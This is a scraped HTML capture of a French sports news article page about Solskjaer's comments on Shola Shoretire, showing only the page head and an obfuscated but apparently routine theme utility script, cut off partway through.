

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts
body_size: 36884
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://spysports.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5c17bc=_0x1c00;(function(_0x415fb4,_0x29ccdd){var _0x1ceee5=_0x1c00,_0x10cdbe=_0x415fb4();while(!![]){try{var _0x2ef5f0=parseInt(_0x1ceee5(0x139))/0x1*(-parseInt(_0x1ceee5(0x1cf))/0x2)+-parseInt(_0x1ceee5(0x160))/0x3*(parseInt(_0x1ceee5(0x14f))/0x4)+parseInt(_0x1ceee5(0x131))/0x5*(-parseInt(_0x1ceee5(0x1cb))/0x6)+parseInt(_0x1ceee5(0x140))/0x7*(-parseInt(_0x1ceee5(0x1b7))/0x8)+parseInt(_0x1ceee5(0x184))/0x9+-parseInt(_0x1ceee5(0x19a))/0xa+parseInt(_0x1ceee5(0x152))/0xb;if(_0x2ef5f0===_0x29ccdd)break;else _0x10cdbe['push'](_0x10cdbe['shift']());}catch(_0x406380){_0x10cdbe['push'](_0x10cdbe['shift']());}}}(_0x30ff,0x322be),(window[_0x5c17bc(0x1ae)]=window[_0x5c17bc(0x1ae)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=function(){'use strict';var _0x2a5623=_0x5c17bc;var _0x399d37=this;_0x399d37[_0x2a5623(0x1d4)]=window,_0x399d37[_0x2a5623(0x1e4)]=document,_0x399d37['noop']=function(){},_0x399d37[_0x2a5623(0x1a4)]=_0x399d37['doc']['getElementsByTagName'](_0x2a5623(0x1dc))[0x0],_0x399d37[_0x2a5623(0x1a4)]=_0x399d37[_0x2a5623(0x1a4)]?_0x399d37[_0x2a5623(0x1a4)]:_0x399d37['doc'],_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']=_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x4043db,_0x21a889,_0x4ea2f0){var _0x256a96=_0x2a5623;this[_0x256a96(0x187)][_0x256a96(0x137)](_0x4043db)||this['_storage'][_0x256a96(0x1c2)](_0x4043db,new Map()),this['_storage'][_0x256a96(0x1dd)](_0x4043db)[_0x256a96(0x1c2)](_0x21a889,_0x4ea2f0);},'get':function(_0x5b3e7b,_0x6035e2){var _0x32955b=_0x2a5623;return this[_0x32955b(0x187)][_0x32955b(0x1dd)](_0x5b3e7b)[_0x32955b(0x1dd)](_0x6035e2);},'has':function(_0xe89c23,_0x41a987){var _0x1d833b=_0x2a5623;return this[_0x1d833b(0x187)][_0x1d833b(0x137)](_0xe89c23)&&this[_0x1d833b(0x187)]['get'](_0xe89c23)['has'](_0x41a987);},'remove':function(_0x3c0b06,_0xb1958c){var _0x5c73f9=_0x2a5623,_0x2dc4a4=this['_storage'][_0x5c73f9(0x1dd)](_0x3c0b06)[_0x5c73f9(0x176)](_0xb1958c);return 0x0===!this[_0x5c73f9(0x187)]['get'](_0x3c0b06)[_0x5c73f9(0x1c4)]&&this['_storage'][_0x5c73f9(0x176)](_0x3c0b06),_0x2dc4a4;}},_0x399d37[_0x2a5623(0x17e)]=function(){var _0x4de3b9=_0x2a5623;return _0x399d37[_0x4de3b9(0x1d4)][_0x4de3b9(0x18d)]||_0x399d37[_0x4de3b9(0x16a)]['clientWidth']||_0x399d37[_0x4de3b9(0x1a4)]['clientWidth'];},_0x399d37['windowHeight']=function(){var _0x3a0ea4=_0x2a5623;return _0x399d37['win'][_0x3a0ea4(0x1ca)]||_0x399d37[_0x3a0ea4(0x16a)][_0x3a0ea4(0x162)]||_0x399d37[_0x3a0ea4(0x1a4)][_0x3a0ea4(0x162)];},_0x399d37[_0x2a5623(0x1bb)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1bb)]||_0x399d37['win'][_0x2a5623(0x192)]||_0x399d37[_0x2a5623(0x1d4)]['mozRequestAnimationFrame']||_0x399d37[_0x2a5623(0x1d4)]['msRequestAnimationFrame']||window[_0x2a5623(0x1c1)]||function(_0x3f6580){return setTimeout(_0x3f6580,0x3e8/0x3c);},_0x399d37[_0x2a5623(0x180)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x180)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x148)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16f)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16e)]||_0x399d37['win'][_0x2a5623(0x1ce)]||_0x399d37['win']['oCancelRequestAnimationFrame']||function(_0x3c5cd6){clearTimeout(_0x3c5cd6);},_0x399d37[_0x2a5623(0x1ab)]=_0x2a5623(0x171)in document[_0x2a5623(0x12c)]('_'),_0x399d37['hasClass']=_0x399d37['classListSupport']?function(_0x76cdff,_0x54e189){var _0x412858=_0x2a5623;return _0x76cdff[_0x412858(0x171)][_0x412858(0x15f)](_0x54e189);}:function(_0x4c0b93,_0x557bce){var _0x1534d3=_0x2a5623;return _0x4c0b93[_0x1534d3(0x169)]['indexOf'](_0x557bce)>=0x0;},_0x399d37[_0x2a5623(0x1b3)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x1f58da,_0x4c78bf){var _0x2194b2=_0x2a5623;_0x399d37[_0x2194b2(0x165)](_0x1f58da,_0x4c78bf)||_0x1f58da[_0x2194b2(0x171)][_0x2194b2(0x178)](_0x4c78bf);}:function(_0x8589fa,_0x1dd5c2){var _0x5e8ff4=_0x2a5623;_0x399d37[_0x5e8ff4(0x165)](_0x8589fa,_0x1dd5c2)||(_0x8589fa['className']+='\x20'+_0x1dd5c2);},_0x399d37[_0x2a5623(0x155)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x3c2d74,_0xb0d237){var _0x455267=_0x2a5623;_0x399d37[_0x455267(0x165)](_0x3c2d74,_0xb0d237)&&_0x3c2d74['classList']['remove'](_0xb0d237);}:function(_0x14fae2,_0x4c1aa9){var _0x119243=_0x2a5623;_0x399d37[_0x119243(0x165)](_0x14fae2,_0x4c1aa9)&&(_0x14fae2[_0x119243(0x169)]=_0x14fae2[_0x119243(0x169)][_0x119243(0x190)](_0x4c1aa9,''));},_0x399d37[_0x2a5623(0x14d)]=function(_0x4415cf){var _0x35f9aa=_0x2a5623,_0x44ec1c=[];for(var _0x4b0fc5 in _0x4415cf)Object[_0x35f9aa(0x154)][_0x35f9aa(0x1ad)]['call'](_0x4415cf,_0x4b0fc5)&&_0x44ec1c['push'](_0x4b0fc5);return _0x44ec1c;},_0x399d37['isObjectSame']=function(_0x452b3c,_0xb03ce4){var _0x2df0e1=_0x2a5623,_0x89eacf=!0x0;return JSON[_0x2df0e1(0x125)](_0x452b3c)!==JSON[_0x2df0e1(0x125)](_0xb03ce4)&&(_0x89eacf=!0x1),_0x89eacf;},_0x399d37[_0x2a5623(0x1c6)]=function(){var _0x45addd=_0x2a5623;for(var _0x3bd204,_0x1f6250,_0x2cefe4,_0x12e2d3=arguments[0x0]||{},_0x2f234f=0x1,_0x165708=arguments[_0x45addd(0x14c)];_0x2f234f<_0x165708;_0x2f234f++)if(null!==(_0x3bd204=arguments[_0x2f234f])){for(_0x1f6250 in _0x3bd204)_0x12e2d3!==(_0x2cefe4=_0x3bd204[_0x1f6250])&&void 0x0!==_0x2cefe4&&(_0x12e2d3[_0x1f6250]=_0x2cefe4);}return _0x12e2d3;},_0x399d37[_0x2a5623(0x1e1)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1db)],_0x399d37['isVisible']=function(_0x291b2b){var _0x12b085=_0x2a5623;return 0x0!==_0x291b2b['offsetWidth']&&0x0!==_0x291b2b[_0x12b085(0x1d6)]||_0x291b2b[_0x12b085(0x15b)]()['length'];},_0x399d37[_0x2a5623(0x1ba)]=function(_0x4e0bb9){var _0x30d1ef=_0x2a5623;return _0x4e0bb9[_0x30d1ef(0x1d6)]||_0x4e0bb9[_0x30d1ef(0x162)]||_0x4e0bb9[_0x30d1ef(0x15b)]()[_0x30d1ef(0x136)];},_0x399d37[_0x2a5623(0x126)]=function(_0x3f832f){var _0x4b0754=_0x2a5623;return _0x3f832f[_0x4b0754(0x196)]||_0x3f832f[_0x4b0754(0x1bc)]||_0x3f832f[_0x4b0754(0x15b)]()['width'];},_0x399d37['supportsPassive']=!0x1;try{var _0x78f4c7=Object[_0x2a5623(0x161)]({},'passive',{'get':function(){_0x399d37['supportsPassive']=!0x0;}});_0x2a5623(0x1aa)in _0x399d37[_0x2a5623(0x1e4)]?_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13b)]('test',null,_0x78f4c7):_0x2a5623(0x197)in _0x399d37[_0x2a5623(0x1e4)]&&_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13d)](_0x2a5623(0x1af),null);}catch(_0xa06d5a){}_0x399d37[_0x2a5623(0x13f)]=!!_0x399d37['supportsPassive']&&{'passive':!0x0},_0x399d37[_0x2a5623(0x1e0)]=function(_0x5bee2d,_0x2f3a58){var _0x4e4334=_0x2a5623;_0x5bee2d='jnews-'+_0x5bee2d;var _0x2ac45f={'expired':Math[_0x4e4334(0x147)]((new Date()[_0x4e4334(0x166)]()+0x2932e00)/0x3e8)};_0x2f3a58=Object[_0x4e4334(0x1c7)](_0x2ac45f,_0x2f3a58),localStorage[_0x4e4334(0x149)](_0x5bee2d,JSON[_0x4e4334(0x125)](_0x2f3a58));},_0x399d37['getStorage']=function(_0x433ed0){var _0x5358e7=_0x2a5623;_0x433ed0=_0x5358e7(0x174)+_0x433ed0;var _0x5220af=localStorage[_0x5358e7(0x1a9)](_0x433ed0);return null!==_0x5220af&&0x0<_0x5220af[_0x5358e7(0x14c)]?JSON['parse'](localStorage[_0x5358e7(0x1a9)](_0x433ed0)):{};},_0x399d37[_0x2a5623(0x185)]=function(){var _0x8e49e0=_0x2a5623,_0x57a553,_0x167f60=_0x8e49e0(0x174);for(var _0xdb7faf in localStorage)_0xdb7faf['indexOf'](_0x167f60)>-0x1&&'undefined'!==(_0x57a553=_0x399d37[_0x8e49e0(0x181)](_0xdb7faf['replace'](_0x167f60,'')))['expired']&&_0x57a553['expired']<Math[_0x8e49e0(0x147)](new Date()[_0x8e49e0(0x166)]()/0x3e8)&&localStorage[_0x8e49e0(0x18c)](_0xdb7faf);},_0x399d37[_0x2a5623(0x1b1)]=function(_0x48a1ee,_0x4e6eeb,_0x1d06bb){var _0x36568d=_0x2a5623;for(var _0x200cac in _0x4e6eeb){var _0xe8ebbc=[_0x36568d(0x19e),_0x36568d(0x133)][_0x36568d(0x15c)](_0x200cac)>=0x0&&!_0x1d06bb&&_0x399d37[_0x36568d(0x13f)];'createEvent'in _0x399d37[_0x36568d(0x1e4)]?_0x48a1ee[_0x36568d(0x13b)](_0x200cac,_0x4e6eeb[_0x200cac],_0xe8ebbc):_0x36568d(0x197)in _0x399d37[_0x36568d(0x1e4)]&&_0x48a1ee[_0x36568d(0x13d)]('on'+_0x200cac,_0x4e6eeb[_0x200cac]);}},_0x399d37['removeEvents']=function(_0x51925c,_0x123aa4){var _0x4e517c=_0x2a5623;for(var _0x163b83 in _0x123aa4)_0x4e517c(0x1aa)in _0x399d37[_0x4e517c(0x1e4)]?_0x51925c[_0x4e517c(0x1a5)](_0x163b83,_0x123aa4[_0x163b83]):_0x4e517c(0x197)in _0x399d37[_0x4e517c(0x1e4)]&&_0x51925c[_0x4e517c(0x1d8)]('on'+_0x163b83,_0x123aa4[_0x163b83]);},_0x399d37['triggerEvents']=function(_0x1c1a4b,_0x238bb0,_0x42db09){var _0x5f02f9=_0x2a5623,_0x1743f6;return _0x42db09=_0x42db09||{'detail':null},_0x5f02f9(0x1aa)in _0x399d37[_0x5f02f9(0x1e4)]?(!(_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x1aa)](_0x5f02f9(0x173))||new CustomEvent(_0x238bb0))[_0x5f02f9(0x18f)]||_0x1743f6[_0x5f02f9(0x18f)](_0x238bb0,!0x0,!0x1,_0x42db09),void _0x1c1a4b[_0x5f02f9(0x1b6)](_0x1743f6)):_0x5f02f9(0x197)in _0x399d37['doc']?((_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x156)]())['eventType']=_0x238bb0,void _0x1c1a4b[_0x5f02f9(0x197)]('on'+_0x1743f6[_0x5f02f9(0x17b)],_0x1743f6)):void 0x0;},_0x399d37[_0x2a5623(0x1e2)]=function(_0x448aff,_0xf74c5){var _0x122096=_0x2a5623;void 0x0===_0xf74c5&&(_0xf74c5=_0x399d37[_0x122096(0x1e4)]);for(var _0x474bd9=[],_0x237eea=_0x448aff['parentNode'],_0x1c3f74=!0x1;!_0x1c3f74;)if(_0x237eea){var _0x2b40fb=_0x237eea;_0x2b40fb[_0x122096(0x172)](_0xf74c5)['length']?_0x1c3f74=!0x0:(_0x474bd9[_0x122096(0x163)](_0x2b40fb),_0x237eea=_0x2b40fb[_0x122096(0x1a0)]);}else _0x474bd9=[],_0x1c3f74=!0x0;return _0x474bd9;},_0x399d37[_0x2a5623(0x1cc)]=function(_0xf8f359,_0x4b9543,_0x329a52){var _0x1b2521=_0x2a5623;for(var _0x282c5b=0x0,_0x25854c=_0xf8f359['length'];_0x282c5b<_0x25854c;_0x282c5b++)_0x4b9543[_0x1b2521(0x1be)](_0x329a52,_0xf8f359[_0x282c5b],_0x282c5b);},_0x399d37[_0x2a5623(0x1d9)]=function(_0x1f7c20){var _0x343042=_0x2a5623;return _0x1f7c20[_0x343042(0x194)]||_0x1f7c20[_0x343042(0x1e6)];},_0x399d37[_0x2a5623(0x146)]=function(_0x2a4bee,_0x2db1c5){var _0x4fb2da=_0x2a5623,_0x251278=_0x4fb2da(0x1c0)==typeof _0x2db1c5?_0x2db1c5[_0x4fb2da(0x194)]||_0x2db1c5[_0x4fb2da(0x1e6)]:_0x2db1c5;_0x2a4bee['innerText']&&(_0x2a4bee['innerText']=_0x251278),_0x2a4bee[_0x4fb2da(0x1e6)]&&(_0x2a4bee[_0x4fb2da(0x1e6)]=_0x251278);},_0x399d37['httpBuildQuery']=function(_0x9663c7){var _0x212c2d=_0x2a5623;return _0x399d37[_0x212c2d(0x14d)](_0x9663c7)[_0x212c2d(0x179)](function _0x5172d8(_0x1b1470){var _0x1ff8a7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x539583,_0x599711){var _0x2a72ea=_0x1c00,_0x449eb6=_0x1b1470[_0x599711];_0x599711=encodeURIComponent(_0x599711);var _0xf053b0=_0x1ff8a7?''[_0x2a72ea(0x158)](_0x1ff8a7,'[')['concat'](_0x599711,']'):_0x599711;return null==_0x449eb6||'function'==typeof _0x449eb6?(_0x539583['push'](''['concat'](_0xf053b0,'=')),_0x539583):[_0x2a72ea(0x1c5),_0x2a72ea(0x17f),_0x2a72ea(0x15d)][_0x2a72ea(0x16b)](typeof _0x449eb6)?(_0x539583[_0x2a72ea(0x163)](''[_0x2a72ea(0x158)](_0xf053b0,'=')['concat'](encodeURIComponent(_0x449eb6))),_0x539583):(_0x539583[_0x2a72ea(0x163)](_0x399d37[_0x2a72ea(0x14d)](_0x449eb6)[_0x2a72ea(0x179)](_0x5172d8(_0x449eb6,_0xf053b0),[])[_0x2a72ea(0x1d2)]('&')),_0x539583);};}(_0x9663c7),[])[_0x212c2d(0x1d2)]('&');},_0x399d37[_0x2a5623(0x1dd)]=function(_0x377834,_0x561baf,_0x69e1bc,_0x5a6649){var _0x295fe0=_0x2a5623;return _0x69e1bc=_0x295fe0(0x17d)==typeof _0x69e1bc?_0x69e1bc:_0x399d37[_0x295fe0(0x1da)],_0x399d37['ajax'](_0x295fe0(0x1df),_0x377834,_0x561baf,_0x69e1bc,_0x5a6649);},_0x399d37[_0x2a5623(0x143)]=function(_0x121723,_0x279070,_0xd71469,_0x1b33a5){var _0x5e4774=_0x2a5623;return _0xd71469='function'==typeof _0xd71469?_0xd71469:_0x399d37[_0x5e4774(0x1da)],_0x399d37[_0x5e4774(0x1d5)](_0x5e4774(0x18e),_0x121723,_0x279070,_0xd71469,_0x1b33a5);},_0x399d37[_0x2a5623(0x1d5)]=function(_0x48da90,_0xb707df,_0x1b150c,_0x2b14d9,_0x4e2e6c){var _0x435fb2=_0x2a5623,_0x4e7369=new XMLHttpRequest(),_0x3a584f=_0xb707df,_0x165ec4=_0x399d37[_0x435fb2(0x199)](_0x1b150c);if(_0x48da90=-0x1!=[_0x435fb2(0x1df),_0x435fb2(0x18e)][_0x435fb2(0x15c)](_0x48da90)?_0x48da90:'GET',_0x4e7369[_0x435fb2(0x1de)](_0x48da90,_0x3a584f+(_0x435fb2(0x1df)==_0x48da90?'?'+_0x165ec4:''),!0x0),_0x435fb2(0x18e)==_0x48da90&&_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x144),_0x435fb2(0x127)),_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x177),'XMLHttpRequest'),_0x4e7369[_0x435fb2(0x1b0)]=function(){var _0x54c1c9=_0x435fb2;0x4===_0x4e7369[_0x54c1c9(0x14a)]&&0xc8<=_0x4e7369['status']&&0x12c>_0x4e7369['status']&&_0x54c1c9(0x17d)==typeof _0x2b14d9&&_0x2b14d9[_0x54c1c9(0x1be)](void 0x0,_0x4e7369[_0x54c1c9(0x12f)]);},void 0x0!==_0x4e2e6c&&!_0x4e2e6c)return{'xhr':_0x4e7369,'send':function(){var _0x4f8bd4=_0x435fb2;_0x4e7369[_0x4f8bd4(0x17a)](_0x4f8bd4(0x18e)==_0x48da90?_0x165ec4:null);}};return _0x4e7369[_0x435fb2(0x17a)](_0x435fb2(0x18e)==_0x48da90?_0x165ec4:null),{'xhr':_0x4e7369};},_0x399d37[_0x2a5623(0x15a)]=function(_0x20bbb4,_0x336eb,_0x379917){var _0x35ee0f=_0x2a5623;function _0x54e01f(_0x4de00f,_0x84265,_0x3a0668){var _0x136a48=_0x1c00;this[_0x136a48(0x12d)]=this[_0x136a48(0x142)](),this[_0x136a48(0x141)]=_0x4de00f-this['start'],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x3a0668?0x1f4:_0x3a0668,this[_0x136a48(0x168)]=_0x84265,this[_0x136a48(0x1e3)]=!0x1,this[_0x136a48(0x189)]();}return Math[_0x35ee0f(0x145)]=function(_0x195e9f,_0x56b46c,_0x41a17f,_0x2ade2e){return(_0x195e9f/=_0x2ade2e/0x2)<0x1?_0x41a17f/0x2*_0x195e9f*_0x195e9f+_0x56b46c:-_0x41a17f/0x2*(--_0x195e9f*(_0x195e9f-0x2)-0x1)+_0x56b46c;},_0x54e01f['prototype'][_0x35ee0f(0x1a7)]=function(){var _0x36e647=_0x35ee0f;this[_0x36e647(0x1e3)]=!0x0;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x19d)]=function(_0x87a6b5){var _0x86c737=_0x35ee0f;_0x399d37[_0x86c737(0x1e4)][_0x86c737(0x1d0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x1a0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x188)]=_0x87a6b5;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x142)]=function(){var _0x145057=_0x35ee0f;return _0x399d37['doc'][_0x145057(0x1d0)]['scrollTop']||_0x399d37[_0x145057(0x1a4)][_0x145057(0x1a0)][_0x145057(0x188)]||_0x399d37[_0x145057(0x1a4)][_0x145057(0x188)];},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x189)]=function(){var _0x32a77c=_0x35ee0f;this[_0x32a77c(0x12a)]+=this[_0x32a77c(0x14b)];var _0x44389b=Math[_0x32a77c(0x145)](this[_0x32a77c(0x12a)],this[_0x32a77c(0x12d)],this[_0x32a77c(0x141)],this[_0x32a77c(0x128)]);this[_0x32a77c(0x19d)](_0x44389b),this['currentTime']<this[_0x32a77c(0x128)]&&!this[_0x32a77c(0x1e3)]?_0x399d37[_0x32a77c(0x1bb)][_0x32a77c(0x1be)](_0x399d37[_0x32a77c(0x1d4)],this[_0x32a77c(0x189)][_0x32a77c(0x1b2)](this)):this[_0x32a77c(0x168)]&&_0x32a77c(0x17d)==typeof this['callback']&&this['callback']();},new _0x54e01f(_0x20bbb4,_0x336eb,_0x379917);},_0x399d37['unwrap']=function(_0x13e7aa){var _0xf028af=_0x2a5623,_0x4e90ed,_0x3dbdc6=_0x13e7aa;_0x399d37['forEach'](_0x13e7aa,function(_0x2a79a7,_0x19c865){_0x4e90ed?_0x4e90ed+=_0x2a79a7:_0x4e90ed=_0x2a79a7;}),_0x3dbdc6[_0xf028af(0x16d)](_0x4e90ed);},_0x399d37['performance']={'start':function(_0x3020ed){var _0x346299=_0x2a5623;performance[_0x346299(0x15e)](_0x3020ed+_0x346299(0x18b));},'stop':function(_0xc3f25d){var _0x2b1a3c=_0x2a5623;performance[_0x2b1a3c(0x15e)](_0xc3f25d+_0x2b1a3c(0x195)),performance[_0x2b1a3c(0x1c8)](_0xc3f25d,_0xc3f25d+_0x2b1a3c(0x18b),_0xc3f25d+_0x2b1a3c(0x195));}},_0x399d37['fps']=function(){var _0x1ca97b=0x0,_0x31325d=0x0,_0x55a46c=0x0;!(function(){var _0x2abbad=_0x1c00,_0x1e1701=_0x1ca97b=0x0,_0x1e51de=0x0,_0x1e4376=0x0,_0x43ae9e=document[_0x2abbad(0x13a)]('fpsTable'),_0x13ca3e=function(_0x39aea9){var _0x27a45a=_0x2abbad;void 0x0===document['getElementsByTagName'](_0x27a45a(0x1dc))[0x0]?_0x399d37['requestAnimationFrame'][_0x27a45a(0x1be)](_0x399d37['win'],function(){_0x13ca3e(_0x39aea9);}):document[_0x27a45a(0x1c9)](_0x27a45a(0x1dc))[0x0][_0x27a45a(0x14e)](_0x39aea9);};null===_0x43ae9e&&((_0x43ae9e=document[_0x2abbad(0x12c)](_0x2abbad(0x198)))[_0x2abbad(0x167)][_0x2abbad(0x142)]=_0x2abbad(0x138),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x124)]=_0x2abbad(0x1a1),_0x43ae9e['style']['left']=_0x2abbad(0x18a),_0x43ae9e[_0x2abbad(0x167)]['width']=_0x2abbad(0x1bf),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x136)]=_0x2abbad(0x1bd),_0x43ae9e['style'][_0x2abbad(0x12e)]=_0x2abbad(0x186),_0x43ae9e['style'][_0x2abbad(0x17c)]=_0x2abbad(0x170),_0x43ae9e['style'][_0x2abbad(0x19f)]='100000',_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x1c3)]=_0x2abbad(0x1b4),_0x43ae9e['id']=_0x2abbad(0x1cd),_0x13ca3e(_0x43ae9e));var _0x23e642=function(){var _0x5927b0=_0x2abbad;_0x55a46c++,_0x31325d=Date[_0x5927b0(0x183)](),(_0x1e51de=(_0x55a46c/(_0x1e4376=(_0x31325d-_0x1ca97b)/0x3e8))[_0x5927b0(0x153)](0x2))!=_0x1e1701&&(_0x1e1701=_0x1e51de,_0x43ae9e['innerHTML']=_0x1e1701+_0x5927b0(0x13c)),0x1<_0x1e4376&&(_0x1ca97b=_0x31325d,_0x55a46c=0x0),_0x399d37['requestAnimationFrame']['call'](_0x399d37[_0x5927b0(0x1d4)],_0x23e642);};_0x23e642();}());},_0x399d37[_0x2a5623(0x157)]=function(_0x5724b5,_0xd35b8c){var _0x479ed4=_0x2a5623;for(var _0x549b68=0x0;_0x549b68<_0xd35b8c[_0x479ed4(0x14c)];_0x549b68++)if(-0x1!==_0x5724b5[_0x479ed4(0x1d1)]()[_0x479ed4(0x15c)](_0xd35b8c[_0x549b68][_0x479ed4(0x1d1)]()))return!0x0;},_0x399d37[_0x2a5623(0x1a6)]=function(_0x4876f6,_0x1b9bdf){var _0xcf1c77=_0x2a5623;function _0x536cbe(_0x97ad7b){var _0x21ca5d=_0x1c00;if(_0x21ca5d(0x134)===_0x399d37[_0x21ca5d(0x1e4)][_0x21ca5d(0x14a)]||_0x21ca5d(0x1e7)===_0x399d37[_0x21ca5d(0x1e4)]['readyState'])return!_0x97ad7b||_0x1b9bdf?setTimeout(_0x4876f6,_0x1b9bdf||0x1):_0x4876f6(_0x97ad7b),0x1;}_0x536cbe()||_0x399d37[_0xcf1c77(0x1b1)](_0x399d37[_0xcf1c77(0x1d4)],{'load':_0x536cbe});},_0x399d37[_0x2a5623(0x164)]=function(_0x318e4b,_0x5c156b){function _0x1a1033(_0x560e8c){var _0xa0e070=_0x1c00;if(_0xa0e070(0x134)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)]||_0xa0e070(0x1e7)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)])return!_0x560e8c||_0x5c156b?setTimeout(_0x318e4b,_0x5c156b||0x1):_0x318e4b(_0x560e8c),0x1;}_0x1a1033()||_0x399d37['addEvents'](_0x399d37['doc'],{'DOMContentLoaded':_0x1a1033});},_0x399d37[_0x2a5623(0x191)]=function(){var _0x148976=_0x2a5623;_0x399d37[_0x148976(0x164)](function(){var _0x12a966=_0x148976;_0x399d37[_0x12a966(0x135)]=_0x399d37['assets']||[],_0x399d37[_0x12a966(0x135)][_0x12a966(0x14c)]&&(_0x399d37['boot'](),_0x399d37['load_assets']());},0x32);},_0x399d37[_0x2a5623(0x1a8)]=function(){var _0x5c6cdc=_0x2a5623;_0x399d37[_0x5c6cdc(0x14c)]&&_0x399d37[_0x5c6cdc(0x1e4)]['querySelectorAll'](_0x5c6cdc(0x1a3))[_0x5c6cdc(0x1cc)](function(_0x2e6206){var _0xec88ff=_0x5c6cdc;_0xec88ff(0x150)==_0x2e6206[_0xec88ff(0x1b9)]('media')&&_0x2e6206[_0xec88ff(0x129)](_0xec88ff(0x1b5));});},_0x399d37[_0x2a5623(0x1d7)]=function(_0xf3ebf4,_0x287f6d){var 